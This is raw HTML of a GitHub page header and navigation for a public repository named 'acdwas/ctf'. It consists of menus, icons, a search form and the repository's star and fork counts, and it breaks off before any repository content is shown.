<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="124655323" data-scoped-search-url="/acdwas/ctf/search" data-owner-scoped-search-url="/users/acdwas/search" data-unscoped-search-url="/search" data-turbo="false" action="/acdwas/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="Tg4ZRSYfSGj3iXkQefSqKacv+hjHHU/gnQfcLfgNAjjkaxYr+ZphM22i/+JtJBV2LLryvmmpDLP+kxbcs81G3w==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> acdwas </span> <span>/</span> ctf
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>5</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>25</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
